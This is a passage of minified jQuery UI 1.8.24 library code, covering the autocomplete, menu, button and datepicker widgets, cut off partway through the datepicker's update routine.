e=o.ui.keyCode;switch(t.keyCode){case e.PAGE_UP:s._move("previousPage",t);break;case e.PAGE_DOWN:s._move("nextPage",t);break;case e.UP:s._keyEvent("previous",t);break;case e.DOWN:s._keyEvent("next",t);break;case e.ENTER:case e.NUMPAD_ENTER:s.menu.active&&(i=!0,t.preventDefault());case e.TAB:if(!s.menu.active)return;s.menu.select(t);break;case e.ESCAPE:s.element.val(s.term),s.close(t);break;default:clearTimeout(s.searching),s.searching=setTimeout(function(){s.term!=s.element.val()&&(s.selectedItem=null,s.search(null,t))},s.options.delay)}}}).bind("keypress.autocomplete",function(t){i&&(i=!1,t.preventDefault())}).bind("focus.autocomplete",function(){s.options.disabled||(s.selectedItem=null,s.previous=s.element.val())}).bind("blur.autocomplete",function(t){s.options.disabled||(clearTimeout(s.searching),s.closing=setTimeout(function(){s.close(t),s._change(t)},150))}),this._initSource(),this.menu=o("<ul></ul>").addClass("ui-autocomplete").appendTo(o(this.options.appendTo||"body",r)[0]).mousedown(function(t){var e=s.menu.element[0];o(t.target).closest(".ui-menu-item").length||setTimeout(function(){o(document).one("mousedown",function(t){t.target!==s.element[0]&&t.target!==e&&!o.ui.contains(e,t.target)&&s.close()})},1),setTimeout(function(){clearTimeout(s.closing)},13)}).menu({focus:function(t,e){var i=e.item.data("item.autocomplete");!1!==s._trigger("focus",t,{item:i})&&/^key/.test(t.originalEvent.type)&&s.element.val(i.value)},selected:function(t,e){var i=e.item.data("item.autocomplete"),n=s.previous;s.element[0]!==r.activeElement&&(s.element.focus(),s.previous=n,setTimeout(function(){s.previous=n,s.selectedItem=i},1)),!1!==s._trigger("select",t,{item:i})&&s.element.val(i.value),s.term=s.element.val(),s.close(t),s.selectedItem=i},blur:function(t,e){s.menu.element.is(":visible")&&s.element.val()!==s.term&&s.element.val(s.term)}}).zIndex(this.element.zIndex()+1).css({top:0,left:0}).hide().data("menu"),o.fn.bgiframe&&this.menu.element.bgiframe(),s.beforeunloadHandler=function(){s.element.removeAttr("autocomplete")},o(window).bind("beforeunload",s.beforeunloadHandler)},destroy:function(){this.element.removeClass("ui-autocomplete-input").removeAttr("autocomplete").removeAttr("role").removeAttr("aria-autocomplete").removeAttr("aria-haspopup"),this.menu.element.remove(),o(window).unbind("beforeunload",this.beforeunloadHandler),o.Widget.prototype.destroy.call(this)},_setOption:function(t,e){o.Widget.prototype._setOption.apply(this,arguments),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(o(e||"body",this.element[0].ownerDocument)[0]),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_initSource:function(){var i,e,n=this;o.isArray(this.options.source)?(i=this.options.source,this.source=function(t,e){e(o.ui.autocomplete.filter(i,t.term))}):"string"==typeof this.options.source?(e=this.options.source,this.source=function(t,i){n.xhr&&n.xhr.abort(),n.xhr=o.ajax({url:e,data:t,dataType:"json",success:function(t,e){i(t)},error:function(){i([])}})}):this.source=this.options.source},search:function(t,e){return t=null!=t?t:this.element.val(),this.term=this.element.val(),t.length<this.options.minLength?this.close(e):(clearTimeout(this.closing),!1!==this._trigger("search",e)?this._search(t):void 0)},_search:function(t){this.pending++,this.element.addClass("ui-autocomplete-loading"),this.source({term:t},this._response())},_response:function(){var e=this,i=++n;return function(t){i===n&&e.__response(t),e.pending--,e.pending||e.element.removeClass("ui-autocomplete-loading")}},__response:function(t){!this.options.disabled&&t&&t.length?(t=this._normalize(t),this._suggest(t),this._trigger("open")):this.close()},close:function(t){clearTimeout(this.closing),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.deactivate(),this._trigger("close",t))},_change:function(t){this.previous!==this.element.val()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(t){return t.length&&t[0].label&&t[0].value?t:o.map(t,function(t){return"string"==typeof t?{label:t,value:t}:o.extend({label:t.label||t.value,value:t.value||t.label},t)})},_suggest:function(t){var e=this.menu.element.empty().zIndex(this.element.zIndex()+1);this._renderMenu(e,t),this.menu.deactivate(),this.menu.refresh(),e.show(),this._resizeMenu(),e.position(o.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(new o.Event("mouseover"))},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(i,t){var n=this;o.each(t,function(t,e){n._renderItem(i,e)})},_renderItem:function(t,e){return o("<li></li>").data("item.autocomplete",e).append(o("<a></a>").text(e.label)).appendTo(t)},_move:function(t,e){if(this.menu.element.is(":visible"))return this.menu.first()&&/^previous/.test(t)||this.menu.last()&&/^next/.test(t)?(this.element.val(this.term),void this.menu.deactivate()):void this.menu[t](e);this.search(null,e)},widget:function(){return this.menu.element},_keyEvent:function(t,e){this.isMultiLine&&!this.menu.element.is(":visible")||(this._move(t,e),e.preventDefault())}}),o.extend(o.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[-[\]{}()*+?.,\\^$|#\s]/g,"\\$&")},filter:function(t,e){var i=new RegExp(o.ui.autocomplete.escapeRegex(e),"i");return o.grep(t,function(t){return i.test(t.label||t.value||t)})}})}(jQuery),function(s){s.widget("ui.menu",{_create:function(){var e=this;this.element.addClass("ui-menu ui-widget ui-widget-content ui-corner-all").attr({role:"listbox","aria-activedescendant":"ui-active-menuitem"}).click(function(t){s(t.target).closest(".ui-menu-item a").length&&(t.preventDefault(),e.select(t))}),this.refresh()},refresh:function(){var e=this;this.element.children("li:not(.ui-menu-item):has(a)").addClass("ui-menu-item").attr("role","menuitem").children("a").addClass("ui-corner-all").attr("tabindex",-1).mouseenter(function(t){e.activate(t,s(this).parent())}).mouseleave(function(){e.deactivate()})},activate:function(t,e){if(this.deactivate(),this.hasScroll()){var i=e.offset().top-this.element.offset().top,n=this.element.scrollTop(),s=this.element.height();i<0?this.element.scrollTop(n+i):s<=i&&this.element.scrollTop(n+i-s+e.height())}this.active=e.eq(0).children("a").addClass("ui-state-hover").attr("id","ui-active-menuitem").end(),this._trigger("focus",t,{item:e})},deactivate:function(){this.active&&(this.active.children("a").removeClass("ui-state-hover").removeAttr("id"),this._trigger("blur"),this.active=null)},next:function(t){this.move("next",".ui-menu-item:first",t)},previous:function(t){this.move("prev",".ui-menu-item:last",t)},first:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},last:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},move:function(t,e,i){if(this.active){var n=this.active[t+"All"](".ui-menu-item").eq(0);n.length?this.activate(i,n):this.activate(i,this.element.children(e))}else this.activate(i,this.element.children(e))},nextPage:function(t){if(this.hasScroll()){if(!this.active||this.last())return void this.activate(t,this.element.children(".ui-menu-item:first"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e-i+s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:last")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.last()?":first":":last"))},previousPage:function(t){if(this.hasScroll()){if(!this.active||this.first())return void this.activate(t,this.element.children(".ui-menu-item:last"));var e=this.active.offset().top,i=this.element.height(),n=this.element.children(".ui-menu-item").filter(function(){var t=s(this).offset().top-e+i-s(this).height();return t<10&&-10<t});n.length||(n=this.element.children(".ui-menu-item:first")),this.activate(t,n)}else this.activate(t,this.element.children(".ui-menu-item").filter(!this.active||this.first()?":last":":first"))},hasScroll:function(){return this.element.height()<this.element[s.fn.prop?"prop":"attr"]("scrollHeight")},select:function(t){this._trigger("selected",t,{item:this.active})}})}(jQuery),function(r,t){var o,a,l,h,u="ui-button ui-widget ui-state-default ui-corner-all",c="ui-button-icons-only ui-button-icon-only ui-button-text-icons ui-button-text-icon-primary ui-button-text-icon-secondary ui-button-text-only",d=function(){var t=r(this).find(":ui-button");setTimeout(function(){t.button("refresh")},1)},p=function(t){var e=t.name,i=t.form,n=r([]);return e&&(n=i?r(i).find("[name='"+e+"']"):r("[name='"+e+"']",t.ownerDocument).filter(function(){return!this.form})),n};r.widget("ui.button",{options:{disabled:null,text:!0,label:null,icons:{primary:null,secondary:null}},_create:function(){this.element.closest("form").unbind("reset.button").bind("reset.button",d),"boolean"!=typeof this.options.disabled?this.options.disabled=!!this.element.propAttr("disabled"):this.element.propAttr("disabled",this.options.disabled),this._determineButtonType(),this.hasTitle=!!this.buttonElement.attr("title");var e=this,i=this.options,t="checkbox"===this.type||"radio"===this.type,n="ui-state-hover"+(t?"":" ui-state-active"),s="ui-state-focus";null===i.label&&(i.label=this.buttonElement.html()),this.buttonElement.addClass(u).attr("role","button").bind("mouseenter.button",function(){i.disabled||(r(this).addClass("ui-state-hover"),this===o&&r(this).addClass("ui-state-active"))}).bind("mouseleave.button",function(){i.disabled||r(this).removeClass(n)}).bind("click.button",function(t){i.disabled&&(t.preventDefault(),t.stopImmediatePropagation())}),this.element.bind("focus.button",function(){e.buttonElement.addClass(s)}).bind("blur.button",function(){e.buttonElement.removeClass(s)}),t&&(this.element.bind("change.button",function(){h||e.refresh()}),this.buttonElement.bind("mousedown.button",function(t){i.disabled||(h=!1,a=t.pageX,l=t.pageY)}).bind("mouseup.button",function(t){i.disabled||a===t.pageX&&l===t.pageY||(h=!0)})),"checkbox"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).toggleClass("ui-state-active"),e.buttonElement.attr("aria-pressed",e.element[0].checked)}):"radio"===this.type?this.buttonElement.bind("click.button",function(){if(i.disabled||h)return!1;r(this).addClass("ui-state-active"),e.buttonElement.attr("aria-pressed","true");var t=e.element[0];p(t).not(t).map(function(){return r(this).button("widget")[0]}).removeClass("ui-state-active").attr("aria-pressed","false")}):(this.buttonElement.bind("mousedown.button",function(){if(i.disabled)return!1;r(this).addClass("ui-state-active"),o=this,r(document).one("mouseup",function(){o=null})}).bind("mouseup.button",function(){if(i.disabled)return!1;r(this).removeClass("ui-state-active")}).bind("keydown.button",function(t){if(i.disabled)return!1;(t.keyCode==r.ui.keyCode.SPACE||t.keyCode==r.ui.keyCode.ENTER)&&r(this).addClass("ui-state-active")}).bind("keyup.button",function(){r(this).removeClass("ui-state-active")}),this.buttonElement.is("a")&&this.buttonElement.keyup(function(t){t.keyCode===r.ui.keyCode.SPACE&&r(this).click()})),this._setOption("disabled",i.disabled),this._resetButton()},_determineButtonType:function(){if(this.element.is(":checkbox")?this.type="checkbox":this.element.is(":radio")?this.type="radio":this.element.is("input")?this.type="input":this.type="button","checkbox"===this.type||"radio"===this.type){var t=this.element.parents().filter(":last"),e="label[for='"+this.element.attr("id")+"']";this.buttonElement=t.find(e),this.buttonElement.length||(t=t.length?t.siblings():this.element.siblings(),this.buttonElement=t.filter(e),this.buttonElement.length||(this.buttonElement=t.find(e))),this.element.addClass("ui-helper-hidden-accessible");var i=this.element.is(":checked");i&&this.buttonElement.addClass("ui-state-active"),this.buttonElement.attr("aria-pressed",i)}else this.buttonElement=this.element},widget:function(){return this.buttonElement},destroy:function(){this.element.removeClass("ui-helper-hidden-accessible"),this.buttonElement.removeClass(u+" ui-state-hover ui-state-active  "+c).removeAttr("role").removeAttr("aria-pressed").html(this.buttonElement.find(".ui-button-text").html()),this.hasTitle||this.buttonElement.removeAttr("title"),r.Widget.prototype.destroy.call(this)},_setOption:function(t,e){r.Widget.prototype._setOption.apply(this,arguments),"disabled"!==t?this._resetButton():e?this.element.propAttr("disabled",!0):this.element.propAttr("disabled",!1)},refresh:function(){var t=this.element.is(":disabled");t!==this.options.disabled&&this._setOption("disabled",t),"radio"===this.type?p(this.element[0]).each(function(){r(this).is(":checked")?r(this).button("widget").addClass("ui-state-active").attr("aria-pressed","true"):r(this).button("widget").removeClass("ui-state-active").attr("aria-pressed","false")}):"checkbox"===this.type&&(this.element.is(":checked")?this.buttonElement.addClass("ui-state-active").attr("aria-pressed","true"):this.buttonElement.removeClass("ui-state-active").attr("aria-pressed","false"))},_resetButton:function(){if("input"!==this.type){var t=this.buttonElement.removeClass(c),e=r("<span></span>",this.element[0].ownerDocument).addClass("ui-button-text").html(this.options.label).appendTo(t.empty()).text(),i=this.options.icons,n=i.primary&&i.secondary,s=[];i.primary||i.secondary?(this.options.text&&s.push("ui-button-text-icon"+(n?"s":i.primary?"-primary":"-secondary")),i.primary&&t.prepend("<span class='ui-button-icon-primary ui-icon "+i.primary+"'></span>"),i.secondary&&t.append("<span class='ui-button-icon-secondary ui-icon "+i.secondary+"'></span>"),this.options.text||(s.push(n?"ui-button-icons-only":"ui-button-icon-only"),this.hasTitle||t.attr("title",e))):s.push("ui-button-text-only"),t.addClass(s.join(" "))}else this.options.label&&this.element.val(this.options.label)}}),r.widget("ui.buttonset",{options:{items:":button, :submit, :reset, :checkbox, :radio, a, :data(button)"},_create:function(){this.element.addClass("ui-buttonset")},_init:function(){this.refresh()},_setOption:function(t,e){"disabled"===t&&this.buttons.button("option",t,e),r.Widget.prototype._setOption.apply(this,arguments)},refresh:function(){var t="rtl"===this.element.css("direction");this.buttons=this.element.find(this.options.items).filter(":ui-button").button("refresh").end().not(":ui-button").button().end().map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-all ui-corner-left ui-corner-right").filter(":first").addClass(t?"ui-corner-right":"ui-corner-left").end().filter(":last").addClass(t?"ui-corner-left":"ui-corner-right").end().end()},destroy:function(){this.element.removeClass("ui-buttonset"),this.buttons.map(function(){return r(this).button("widget")[0]}).removeClass("ui-corner-left ui-corner-right").end().button("destroy"),r.Widget.prototype.destroy.call(this)}})}(jQuery),function($,undefined){function Datepicker(){this.debug=!1,this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},$.extend(this._defaults,this.regional[""]),this.dpDiv=bindHover($('<div id="'+this._mainDivId+'" class="ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>'))}function bindHover(i){var n="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return i.bind("mouseout",function(t){var e=$(t.target).closest(n);e.length&&e.removeClass("ui-state-hover ui-datepicker-prev-hover ui-datepicker-next-hover")}).bind("mouseover",function(t){var e=$(t.target).closest(n);!$.datepicker._isDisabledDatepicker(instActive.inline?i.parent()[0]:instActive.input[0])&&e.length&&(e.parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),e.addClass("ui-state-hover"),e.hasClass("ui-datepicker-prev")&&e.addClass("ui-datepicker-prev-hover"),e.hasClass("ui-datepicker-next")&&e.addClass("ui-datepicker-next-hover"))})}function extendRemove(t,e){for(var i in $.extend(t,e),e)null!=e[i]&&e[i]!=undefined||(t[i]=e[i]);return t}function isArray(t){return t&&($.browser.safari&&"object"==typeof t&&t.length||t.constructor&&t.constructor.toString().match(/\Array\(\)/))}$.extend($.ui,{datepicker:{version:"1.8.24"}});var PROP_NAME="datepicker",dpuuid=(new Date).getTime(),instActive;$.extend(Datepicker.prototype,{markerClassName:"hasDatepicker",maxRows:4,log:function(){this.debug&&console.log.apply("",arguments)},_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return extendRemove(this._defaults,t||{}),this},_attachDatepicker:function(target,settings){var inlineSettings=null;for(var attrName in this._defaults){var attrValue=target.getAttribute("date:"+attrName);if(attrValue){inlineSettings=inlineSettings||{};try{inlineSettings[attrName]=eval(attrValue)}catch(t){inlineSettings[attrName]=attrValue}}}var nodeName=target.nodeName.toLowerCase(),inline="div"==nodeName||"span"==nodeName;target.id||(this.uuid+=1,target.id="dp"+this.uuid);var inst=this._newInst($(target),inline);inst.settings=$.extend({},settings||{},inlineSettings||{}),"input"==nodeName?this._connectDatepicker(target,inst):inline&&this._inlineDatepicker(target,inst)},_newInst:function(t,e){return{id:t[0].id.replace(/([^A-Za-z0-9_-])/g,"\\\\$1"),input:t,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:e,dpDiv:e?bindHover($('<div class="'+this._inlineClass+' ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all"></div>')):this.dpDiv}},_connectDatepicker:function(t,n){var e=$(t);n.append=$([]),n.trigger=$([]),e.hasClass(this.markerClassName)||(this._attachments(e,n),e.addClass(this.markerClassName).keydown(this._doKeyDown).keypress(this._doKeyPress).keyup(this._doKeyUp).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),this._autoSize(n),$.data(t,PROP_NAME,n),n.settings.disabled&&this._disableDatepicker(t))},_attachments:function(t,e){var i=this._get(e,"appendText"),n=this._get(e,"isRTL");e.append&&e.append.remove(),i&&(e.append=$('<span class="'+this._appendClass+'">'+i+"</span>"),t[n?"before":"after"](e.append)),t.unbind("focus",this._showDatepicker),e.trigger&&e.trigger.remove();var s=this._get(e,"showOn");if(("focus"==s||"both"==s)&&t.focus(this._showDatepicker),"button"==s||"both"==s){var r=this._get(e,"buttonText"),o=this._get(e,"buttonImage");e.trigger=$(this._get(e,"buttonImageOnly")?$("<img/>").addClass(this._triggerClass).attr({src:o,alt:r,title:r}):$('<button type="button"></button>').addClass(this._triggerClass).html(""==o?r:$("<img/>").attr({src:o,alt:r,title:r}))),t[n?"before":"after"](e.trigger),e.trigger.click(function(){return $.datepicker._datepickerShowing&&$.datepicker._lastInput==t[0]?$.datepicker._hideDatepicker():($.datepicker._datepickerShowing&&$.datepicker._lastInput!=t[0]&&$.datepicker._hideDatepicker(),$.datepicker._showDatepicker(t[0])),!1})}},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e=new Date(2009,11,20),i=this._get(t,"dateFormat");if(i.match(/[DM]/)){var n=function(t){for(var e=0,i=0,n=0;n<t.length;n++)t[n].length>e&&(e=t[n].length,i=n);return i};e.setMonth(n(this._get(t,i.match(/MM/)?"monthNames":"monthNamesShort"))),e.setDate(n(this._get(t,i.match(/DD/)?"dayNames":"dayNamesShort"))+20-e.getDay())}t.input.attr("size",this._formatDate(t,e).length)}},_inlineDatepicker:function(t,n){var e=$(t);e.hasClass(this.markerClassName)||(e.addClass(this.markerClassName).append(n.dpDiv).bind("setData.datepicker",function(t,e,i){n.settings[e]=i}).bind("getData.datepicker",function(t,e){return this._get(n,e)}),$.data(t,PROP_NAME,n),this._setDate(n,this._getDefaultDate(n),!0),this._updateDatepicker(n),this._updateAlternate(n),n.settings.disabled&&this._disableDatepicker(t),n.dpDiv.css("display","block"))},_dialogDatepicker:function(t,e,i,n,s){var r=this._dialogInst;if(!r){this.uuid+=1;var o="dp"+this.uuid;this._dialogInput=$('<input type="text" id="'+o+'" style="position: absolute; top: -100px; width: 0px;"/>'),this._dialogInput.keydown(this._doKeyDown),$("body").append(this._dialogInput),(r=this._dialogInst=this._newInst(this._dialogInput,!1)).settings={},$.data(this._dialogInput[0],PROP_NAME,r)}if(extendRemove(r.settings,n||{}),e=e&&e.constructor==Date?this._formatDate(r,e):e,this._dialogInput.val(e),this._pos=s?s.length?s:[s.pageX,s.pageY]:null,!this._pos){var a=document.documentElement.clientWidth,l=document.documentElement.clientHeight,h=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop;this._pos=[a/2-100+h,l/2-150+u]}return this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),r.settings.onSelect=i,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),$.blockUI&&$.blockUI(this.dpDiv),$.data(this._dialogInput[0],PROP_NAME,r),this},_destroyDatepicker:function(t){var e=$(t),i=$.data(t,PROP_NAME);if(e.hasClass(this.markerClassName)){var n=t.nodeName.toLowerCase();$.removeData(t,PROP_NAME),"input"==n?(i.append.remove(),i.trigger.remove(),e.removeClass(this.markerClassName).unbind("focus",this._showDatepicker).unbind("keydown",this._doKeyDown).unbind("keypress",this._doKeyPress).unbind("keyup",this._doKeyUp)):("div"==n||"span"==n)&&e.removeClass(this.markerClassName).empty()}},_enableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!1,i.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").removeAttr("disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t})}},_disableDatepicker:function(e){var t=$(e),i=$.data(e,PROP_NAME);if(t.hasClass(this.markerClassName)){var n=e.nodeName.toLowerCase();if("input"==n)e.disabled=!0,i.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"});else if("div"==n||"span"==n){var s=t.children("."+this._inlineClass);s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").attr("disabled","disabled")}this._disabledInputs=$.map(this._disabledInputs,function(t){return t==e?null:t}),this._disabledInputs[this._disabledInputs.length]=e}},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;e<this._disabledInputs.length;e++)if(this._disabledInputs[e]==t)return!0;return!1},_getInst:function(t){try{return $.data(t,PROP_NAME)}catch(t){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(t,e,i){var n=this._getInst(t);if(2==arguments.length&&"string"==typeof e)return"defaults"==e?$.extend({},$.datepicker._defaults):n?"all"==e?$.extend({},n.settings):this._get(n,e):null;var s=e||{};if("string"==typeof e&&((s={})[e]=i),n){this._curInst==n&&this._hideDatepicker();var r=this._getDateDatepicker(t,!0),o=this._getMinMaxDate(n,"min"),a=this._getMinMaxDate(n,"max");extendRemove(n.settings,s),null!==o&&s.dateFormat!==undefined&&s.minDate===undefined&&(n.settings.minDate=this._formatDate(n,o)),null!==a&&s.dateFormat!==undefined&&s.maxDate===undefined&&(n.settings.maxDate=this._formatDate(n,a)),this._attachments($(t),n),this._autoSize(n),this._setDate(n,r),this._updateAlternate(n),this._updateDatepicker(n)}},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(t){var e=$.datepicker._getInst(t.target),i=!0,n=e.dpDiv.is(".ui-datepicker-rtl");if(e._keyEvent=!0,$.datepicker._datepickerShowing)switch(t.keyCode){case 9:$.datepicker._hideDatepicker(),i=!1;break;case 13:var s=$("td."+$.datepicker._dayOverClass+":not(."+$.datepicker._currentClass+")",e.dpDiv);s[0]&&$.datepicker._selectDay(t.target,e.selectedMonth,e.selectedYear,s[0]);var r=$.datepicker._get(e,"onSelect");if(r){var o=$.datepicker._formatDate(e);r.apply(e.input?e.input[0]:null,[o,e])}else $.datepicker._hideDatepicker();return!1;case 27:$.datepicker._hideDatepicker();break;case 33:$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 34:$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 35:(t.ctrlKey||t.metaKey)&&$.datepicker._clearDate(t.target),i=t.ctrlKey||t.metaKey;break;case 36:(t.ctrlKey||t.metaKey)&&$.datepicker._gotoToday(t.target),i=t.ctrlKey||t.metaKey;break;case 37:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?1:-1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?-$.datepicker._get(e,"stepBigMonths"):-$.datepicker._get(e,"stepMonths"),"M");break;case 38:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,-7,"D"),i=t.ctrlKey||t.metaKey;break;case 39:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,n?-1:1,"D"),i=t.ctrlKey||t.metaKey,t.originalEvent.altKey&&$.datepicker._adjustDate(t.target,t.ctrlKey?+$.datepicker._get(e,"stepBigMonths"):+$.datepicker._get(e,"stepMonths"),"M");break;case 40:(t.ctrlKey||t.metaKey)&&$.datepicker._adjustDate(t.target,7,"D"),i=t.ctrlKey||t.metaKey;break;default:i=!1}else 36==t.keyCode&&t.ctrlKey?$.datepicker._showDatepicker(this):i=!1;i&&(t.preventDefault(),t.stopPropagation())},_doKeyPress:function(t){var e=$.datepicker._getInst(t.target);if($.datepicker._get(e,"constrainInput")){var i=$.datepicker._possibleChars($.datepicker._get(e,"dateFormat")),n=String.fromCharCode(t.charCode==undefined?t.keyCode:t.charCode);return t.ctrlKey||t.metaKey||n<" "||!i||-1<i.indexOf(n)}},_doKeyUp:function(t){var e=$.datepicker._getInst(t.target);if(e.input.val()!=e.lastVal)try{$.datepicker.parseDate($.datepicker._get(e,"dateFormat"),e.input?e.input.val():null,$.datepicker._getFormatConfig(e))&&($.datepicker._setDateFromField(e),$.datepicker._updateAlternate(e),$.datepicker._updateDatepicker(e))}catch(t){$.datepicker.log(t)}return!0},_showDatepicker:function(t){if("input"!=(t=t.target||t).nodeName.toLowerCase()&&(t=$("input",t.parentNode)[0]),!$.datepicker._isDisabledDatepicker(t)&&$.datepicker._lastInput!=t){var i=$.datepicker._getInst(t);$.datepicker._curInst&&$.datepicker._curInst!=i&&($.datepicker._curInst.dpDiv.stop(!0,!0),i&&$.datepicker._datepickerShowing&&$.datepicker._hideDatepicker($.datepicker._curInst.input[0]));var e=$.datepicker._get(i,"beforeShow"),n=e?e.apply(t,[t,i]):{};if(!1!==n){extendRemove(i.settings,n),i.lastVal=null,$.datepicker._lastInput=t,$.datepicker._setDateFromField(i),$.datepicker._inDialog&&(t.value=""),$.datepicker._pos||($.datepicker._pos=$.datepicker._findPos(t),$.datepicker._pos[1]+=t.offsetHeight);var s=!1;$(t).parents().each(function(){return!(s|="fixed"==$(this).css("position"))}),s&&$.browser.opera&&($.datepicker._pos[0]-=document.documentElement.scrollLeft,$.datepicker._pos[1]-=document.documentElement.scrollTop);var r={left:$.datepicker._pos[0],top:$.datepicker._pos[1]};if($.datepicker._pos=null,i.dpDiv.empty(),i.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),$.datepicker._updateDatepicker(i),r=$.datepicker._checkOffset(i,r,s),i.dpDiv.css({position:$.datepicker._inDialog&&$.blockUI?"static":s?"fixed":"absolute",display:"none",left:r.left+"px",top:r.top+"px"}),!i.inline){var o=$.datepicker._get(i,"showAnim"),a=$.datepicker._get(i,"duration"),l=function(){var t=i.dpDiv.find("iframe.ui-datepicker-cover");if(t.length){var e=$.datepicker._getBorders(i.dpDiv);t.css({left:-e[0],top:-e[1],width:i.dpDiv.outerWidth(),height:i.dpDiv.outerHeight()})}};i.dpDiv.zIndex($(t).zIndex()+1),$.datepicker._datepickerShowing=!0,$.effects&&$.effects[o]?i.dpDiv.show(o,$.datepicker._get(i,"showOptions"),a,l):i.dpDiv[o||"show"](o?a:null,l),(!o||!a)&&l(),i.input.is(":visible")&&!i.input.is(":disabled")&&i.input.focus(),$.datepicker._curInst=i}}}},_updateDatepicker:function(t){this.maxRows=4;var e=$.datepicker._getBorders(t.dpDiv);(instActive=t).dpDiv.empty().append(this._generateHTML(t)),this._attachHandlers(t);var i=t.dpDiv.find("iframe.ui-datepicker-cover");!i.length||i.css({left:-e[0],top:-e[1],width:t.dpDiv.outerWidth(),height:t.dpDiv.outerHeight()}),t.dpDiv.find("."+this._dayOverClass+" a").mouseover();var n=this._getNumberOfMonths(t),s=n[1];if(t.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 